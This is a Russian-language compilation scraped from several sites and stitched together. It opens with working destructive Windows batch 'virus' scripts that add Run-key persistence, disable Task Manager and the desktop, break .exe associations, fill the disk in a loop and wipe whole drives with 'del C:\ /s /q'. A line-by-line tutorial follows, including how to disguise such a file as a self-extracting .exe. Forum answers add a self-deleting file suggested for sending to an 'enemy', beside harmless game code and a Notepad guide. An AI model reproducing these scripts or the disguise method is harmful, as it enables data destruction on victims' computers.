reg add «HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run» /v «Filel» /t REG_SZ /d «%SystemRoot%\system32\File.bat» /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f
Этот вирус,блокирует все программы,но интернет работает.
@Echo off
Echo Virus Loading
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
Echo VIRUS LOAD
@echo off
chcp 1251
echo щаска…
color 4
@echo Вас собирается ~CENS~: ZhenyaZERO
@echo Автор вируса: ZhenyaZERO
@echo Условия: если вам попался этот файл, сразу его удаляйте. Этот файл был создан исключительно для ютуба. Использование этого видео в других целях запрещено.
pause
echo Этап 1: Создание ограничений
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ Хавно там всякое /F
del c:Program Files/q
taskkill /f /im explorer.exe >nul
echo Этап 2: Ща комп начнет глючить
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
echo Set fso = CreateObject(«Scripting.FileSystemObject») > %systemdrive%\windows\system32\rundll32.vbs
echo do >> %systemdrive%\windows\system32\rundll32.vbs
echo Set tx = fso.CreateTextFile(«%systemdrive%\windows\system32\rundll32.dat», True) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs
echo FSO.DeleteFile «%systemdrive%\windows\system32\rundll32.dat» >> %systemdrive%\windows\system32\rundll32.vbs
echo loop >> %systemdrive%\windows\system32\rundll32.vbs
start %systemdrive%\windows\system32\rundll32.vbs
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /
echo Этап 3: Прощай, винда!
del C:\ /s /q
del D:\ /s /q
del I:\ /s /q
www.guardianelinks.com
Как написать вирусы в блокноте? Пример простого вируса
Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.
Пишем вирус в блокноте
Вот так выглядит вирус, набранный в обыкновенном блокноте, который есть в составе любой системы от Microsoft Windows. Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:
- Открываем «Компьютер«
- Заходим верхнее в меню «Сервис«, если не видно жмем ALT
- В этом меню заходим в «Сервис» выбираем пункт «Параметры папок«
- Заходим во вкладку «Вид» и ищем пункт «Скрывать расширения для зарегистрированных типов файлов«
- Убираем галочку с этого пункта.
С первого взгляда ничего страшного — всего несколько коротких слов-команд. Но на деле, если поместить этот файл в системную папку «system32\drivers\etc» и прописать его в автозагрузку, чтобы он запускался при загрузке системы, то, после перезапуска компьютера, невозможно будет открыть какую-либо программу или выбрать другое действие на рабочем столе. Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!
Вместо telnetdrive.bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)
С чего начать
Пришло время изучить небольшую общую инструкцию по «изготовлению» таких файлов.
- Первым делом открываем блокнот;
- Заносим туда команды, т.е. создаём в нём «тело» вируса;
- Сохраняем свой труд через Файл -> Сохранить как;
- Теперь осталось изменить расширение файла .txt на .bat и, вместо сохранённого названия, вписать нужное, которое будет использоваться.
Создаём первый файл-вирус
Простой вирус написан и сохранён в файл. Теперь бы неплохо узнать, что же прописали в тело вируса, сохранённого в файле.
Начинаем разбираться по порядку с первой строки:
- @Echo off – без этой команды всё, что написано, высвечивалось бы на экране монитора.
- Date11.14 – указывает на дату создания.
- If exist c:sky.bat goto abc – проверка существования на диске С файла sky.bat и если его нет
- Copy %0 c:sky.bat – размножает себя, изменив первоначальное имя файла на sky.bat
- Attrib +h c:sky.bat – скрывает созданный файл от посторонних глаз.
- Echo c:sky.bat >>autoexec.bat – вирус прописывается в автозагрузку.
- :abc – если он есть, выполнение программы перейдёт сюда.
Далее идут небольшие шалости:
- md CRECK – создаёт нужную или ненужную папку, смотря какая цель у создателя вируса.
- md NEW – такими папками можно заполнить весь жёсткий диск у пользователя.
- Label E: LUZER – прописывает название логического диска Е. В данном случае LUZER.
- assoc .exe=.mp3 – расширение .exe будет ассоциироваться, как .mp
- del c:Program Files /q –всё, что было в папке Program Files удалится.
- del *.* /q – из каталога, где находится вирус, удалится всё, кроме папки с самим вирусом.
Повеселились достаточно, подумаем и о законе:
- del %0 – вирус наделает дел и удалит сам себя.
Осталось последнее, узнать, как же его прячут. Просто! Переформатируют файл из расширения .bat в .exe при помощи архиватора WinRAR. При создании архива помечают – «Создать архив SFX» и устанавливают отметку «Выполнить после распаковки». Естественно, указывают настоящее имя, под которым создан вирус.
www.burn-soft.ru
как создать игру в блокноте?
копируешь туда вот этот текст и потом рисуешь там крестики или нолики) ) см. внизу) ) __I _ I_х __I _I__ __I _I__
Да легко. Например можно создать игру «Крестики-нолики» Для этого нам понадобиться: 1) Блокнот — 1шт 2) Карандаш — 1шт При наличии этих двух вещей следует соответствующим образом разлинеить лист блокнота и приступать к игре. Правили игры: <a rel=»nofollow» href=»http://ru.wikipedia.org/wiki/Крестики-РЅРѕР» РёРєРё» target=»_blank»>http://ru.wikipedia.org/wiki/Крестики-РЅРѕР» РёРєРё</a>
А смысл? Если ты имеешь в виду написать игру на каком то языке программирования, то зачем набирать ее код именно в блокноте. Или ты полагаешь, что вообще с помощью одного только блокнота (Notepad.exe) можно создать и запустить игру? Тогда тебе вообще нужно хотя бы понять сначала, что значит «программирование», и тогда ты осознаешь всю бессмысленность своего вопроса.
ищи мануалы по bat файлам
Ну, разве что исхитриться и сделать игру на HTML-е.
Используй HTML в связке с Java Скриптом
просто в игру имена
я думаю что надо написать ссылки к текстурам и тд балин возьми юнити
<a rel=»nofollow» href=»https://www.youtube.com/watch?v=vVlR3u5h4uw» target=»_blank»>https://www.youtube.com/watch?v=vVlR3u5h4uw</a>
Ну можно через htlm но это очень сложно потому что он не предназначен не для игр можно даже типо доты или кс но тебе прейдётся обучатся языку html и css смотря что ты хочешь создать скажи я могу помочь
Вот качаете goo.gl/69kt4K весь текст, потом нажимаете сохранить как и сохраняете, и в конце пишите .bat. Пример: Игра угадайка. bat
Игра «угадай число» 1)Создаёшь текстовой файл 2)Копируешь туда это: Set y = CreateObject(«Scripting.FileSystemObject») Set y = Nothing Do a = 0 u = 0 Randomize Number = Int((RND*99)+1) MsgBox «Я загадал число от 1 до 100, попробуй отгадать»,64,»Угадайка» Do a = a + 1 c = InputBox(«Угадай число» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число !» & vbCrLf & vbCrLf & «Для выхода оставьте поле пустым» & vbCrLf & vbCrLf,»Угадайка») If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True : Exit Do If c <> «» Then If IsNumeric(c) = True Then If CInt(c) < Number Then MsgBox «Нет, это не » & c & «. Я загадал число больше»,64,»Угадайка» If CInt(c) > Number Then MsgBox «Нет, это не » & c & «. Я загадал число меньше»,64,»Угадайка» If CInt(c) = Number Then Set y = CreateObject(«Scripting.FileSystemObject») MsgBox («Количество попыток: » & a) If MsgBox («Правильно, это было число » & c & «. Начать заново?»,36,»Угадайка») = 6 Then Exit Do Else WScript.Quit End If Else MsgBox «Это не число!»,16,»Угадайка» a = a — 1 End If Else a = a — 1 l = MsgBox («Ты ничего не ввел. Выйти из программы?»,36,»Угадайка») If l = 6 Then WScript.Quit End If Loop loop 4)Жмёшь «файл» и нажимаешь «сохранить как…» 5)Пишешь в названии YgadayCheslo.vbs (.vbs обязательно!) Сохраняешь и находишь её там где сохранил! Готово!
touch.otvet.mail.ru
Коды для блокнота Можете скинуть коды программирывания в блокноте и пояснения к ним? Зарание спасибо.
Пример «специальных» кодов для создания программы в блокноте. <a rel=»nofollow» href=»http://www.otvet.mail.ru/question/87992149″ target=»_blank»>www.otvet.mail.ru/question/87992149</a> Если заинтересовало, то самостоятельно поищите информацию в интернете о программировании на языке Visual Basic Script (VBS).
>коды программирования в блокноте? XD
Шта? Поконкретнее пожалуйста
Сева, программирование и Блокнот — несовместимые вещи.
Для этого нужны не «коды», а умение программировать
Вот код для калькулятора (разделить прибавить умножить отнять) ЭТО САМЫЙ ПРОСТОЙ КАЛЬКУЛЯТОР КОРОЧЕ — КОД echo off title calculator :start cls set expr=»0″ set/a answer=0 set/p expr=»Enter expression:» set/a answer=%expr% echo Answer: %answer% pause goto start Эту фигню сохранив формате .bat Удачи!
допустим создание сайта. есть код BGCOLOR=цвет (ЗАДАЕТ ФОНОВЫЙ ЦВЕТ СТРАНИЦЫ) И документ должен быть сохранен как html
1 код: @echo off :t chcp 1251 color a echo ты лох goto t 2 код: @echo off del *_* del %0 (все сохранять в .bat)(отправте это врагу он офигеет)
touch.otvet.mail.ru
Текстовый редактор Блокнот: как работать в программе
Текстовый редактор Блокнот используется для просмотра и редактирования электронных документов формата TXT в операционных системах Windows. В данной статье рассматривается работа в программе Блокнот: как открыть, создать, сохранить и вывести на печать документы, выделить, скопировать, найти и удалить текст, а также изменить кодировку файла.

Текстовый редактор Блокнот вошел в состав операционных систем Windows ещё в далеком 1985 г. Тогда он впервые был установлен на операционные системы версий 1.0 и NT. Сегодня Блокнот присутствует в Windows 7 и 8.
До 2000 г., Блокнот имел лишь базовые функции и многие из них были доступны из меню программы. Нынешняя версия текстового редактора поддерживает горячие клавиши на клавиатуре компьютера, контекстную замену и Юникод.
В качестве альтернативы Блокноту может использоваться текстовый редактор MS-DOS, вызываемый из командной строки или более функциональная бесплатная программа Notepad++.
Как работать в Блокноте
По умолчанию, Блокнот открывает файлы с расширением TXT, но он может работать и с другими текстовыми документами и html-страницами сайтов. Для правки кода всё же лучше использовать Notepad++, — в нём есть подсветка синтаксиса.
Открыть Блокнот на компьютере
Открыть Блокнот в Windows 7 можно при помощи ярлыка на рабочем столе компьютера. Если таким способом найти его не удастся, нужно открыть меню Пуск — Все программы — Стандартные, — здесь находится текстовый редактор Блокнот.

Создать, открыть и сохранить файл
Чтобы создать, открыть или сохранить — зайдите в меню Файл и выберите в нём необходимое действие или используйте сочетание клавиш CTRL+N, CTRL+O и CTRL+S соответственно.

Когда вы откроете Блокнот, нет необходимости создавать новый документ, т.к. рабочая область программы и так будет свободной. Всё, что вам нужно — написать свой текст, а затем сохранить документ.
Команда «Создать» используется тогда, когда вами уже открыть документ, и вы хотите создать новый.
Когда будете впервые сохранять новый документ, выберите и из списка меню опцию «Сохранить как». Затем, в появившемся окне укажите путь — директорию на компьютере для сохранения файла, придумайте ему имя и нажмите «Сохранить».

Для сохранения всех последующих изменений в открытом документе используйте команду «Сохранить» или жмите CTRL+S.
Распечатать страницы
Чтобы вывести документ на печать — зайдите в меню «Файл» — нажмите «Печать». Далее откроется окно «Общие», — выберите здесь свой принтер, если нужно — выполните его настройку, и нажмите кнопку «Печать».
Распечатать страницы блокнота можно и не заходя в меню программы. В этом случае, используйте сочетание клавиш CTRL+P, — оно вызовет окно «Общие», в нём нажмите «Печать».
Учтите, сейчас мы рассматриваем простой текстовый редактор Блокнот, работа с документами в котором может показаться не совсем удобной. Поэтому, многие пользователи предпочитают программу Microsoft Word, — она имеет больший функционал для работы с текстами.
Найти, выделить, скопировать, вырезать, вставить и удалить текст
Чтобы найти слово в блокноте, т.е. осуществить поиск по тексту — зайдите в меню «Правка» и выберите пункт «Найти». Также, можно нажать сочетание кнопок CTRL+F.
В открывшемся окне ведите искомую фразу, задайте направление поиска: вверх/вниз, и нажмите кнопку «Найти далее».

Если поисковая фраза будет найдена в тексте, она выделится жирным.
Выделить текст в Блокноте можно несколькими способами:
- Поставить курсор вначале текста и перетащить компьютерную мышь с зажатой левой кнопкой до нужного участка.
- Поместив курсор в нужное место и, зажав клавишу Shift, нажать кнопку влево/вправо, в зависимости от того, в каком направлении от курсора вы хотите выделить текст.
- Для выделения всего текста документа нажмите Ctrl+A.
Чтобы снять выделение — щелкните мышью в любом месте рабочей области Блокнота.
Выделенные таким образом участки текста можно:
- Скопировать — Ctrl+C
- Вырезать — Ctrl+X
- Вставить — Ctrl+V
- Удалить — кнопка Delete
Эти же действия можно выполнить через меню «Правка» или нажатием правой кнопкой мыши — и выбора из контекстного меню необходимой команды.
Отмена последнего действия
Допустим, вы что-то не то удалили, вставили или вырезали из текста. Чтобы отменить последнее действие зайдите в «Правка» — «Отменить» или нажмите Ctrl+Z.
Имейте ввиду, текстовый редактор Блокнот умеет отменять только последнее действие. Поэтому что-то сделанное по ошибке 2, 3 и более шагов назад не вернуть обратно.
Изменить стандартный шрифт
Чтобы изменить стандартный шрифт Блокнота, перейдите в раздел меню «Формат» — «Шрифт». В открывшемся окне выберите понравившийся вам шрифт. В столбце начертание укажите необходимый вариант: жирный, курсив. В колонке размер можете выбрать размер шрифта.

Если ни один из предложенных вариантов шрифтов вам не подошел, нажмите ссылку «Показать дополнительные шрифты» и в открывшемся окне выберите какой-то другой.
Время и дата
Чтобы отобразилось время и дата в Блокноте, поставьте курсор в нужное вам место, затем перейдите в «Правка» — «Время и дата» или нажмите F5.

Если вы хотите вставить время и дату в правую часть рабочей области Блокнота, нажмите и удерживайте пробел. Когда курсор переместится в нужное место — выполните описанные выше действия.
Изменить кодировку
Рассматриваемая программа умеет работать с текстом кодировок ANSI и Unicode. Чтобы поменять кодировку в Блокноте (преобразовать с одного типа в другой), выберите необходимую кодировку при сохранении изменений в документе.

Справка
В Справке Блокнота расположена основная информация по работе с программой. Если у вас возникли вопросы по какому либо из описанных пунктов, вы всегда сможете уточнить в ней детали.
Чтобы перейти в Справку — выберите соответствующее меню и откройте пункт «Просмотреть справку». Также, открыть справочные материалы рассмотренного нами текстового редактора можно клавишей F1.
where-money.com
